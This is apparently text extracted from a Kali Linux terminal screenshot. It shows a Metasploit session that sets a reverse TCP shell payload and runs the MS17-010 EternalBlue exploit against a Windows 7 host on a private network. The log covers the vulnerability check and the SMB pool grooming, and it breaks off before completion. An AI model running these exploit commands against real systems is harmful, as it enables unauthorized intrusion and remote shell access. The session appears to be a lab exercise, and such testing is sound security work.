 Kali_linux
1 2 3 4
www.offensive-security.com
EN (genmon)XXX 20:00
am33r@kali: ~
File Actions Edit View Help
am33r@kali: ~ am33r@kali: ~
rites
[*] Additional module-specific parameters are: missing, advanced, evasion, targets, actions
msf exploit(windows/smb/ms17_010_eternalblue) >  set payload windows/x64/shell/reverse_tcp
payload => windows/x64/shell/reverse_tcp
msf exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.166.126:4444
[*] 10.48.156.254:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.48.156.254:445     - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
/usr/share/metasploit-framework/vendor/bundle/ruby/3.3.0/gems/recog-3.1.23/lib/recog/fingerprint/regexp_factory.rb:34: warning: nested
repeat operator '+' and '?' was replaced with '*' in regular expression
[*] 10.48.156.254:445     - Scanned 1 of 1 hosts (100% complete)
[+] 10.48.156.254:445 - The target is vulnerable.
[*] 10.48.156.254:445 - Connecting to target for exploitation.
[+] 10.48.156.254:445 - Connection established for exploitation.
[+] 10.48.156.254:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.48.156.254:445 - CORE raw buffer dump (42 bytes)
[*] 10.48.156.254:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.48.156.254:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.48.156.254:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.48.156.254:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.48.156.254:445 - Trying exploit with 12 Groom Allocations.
[*] 10.48.156.254:445 - Sending all but last fragment of exploit packet
[*] 10.48.156.254:445 - Starting non-paged pool grooming
[+] 10.48.156.254:445 - Sending SMBv2 buffers
[+] 10.48.156.254:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.48.156.254:445 - Sending final SMBv2 buffers.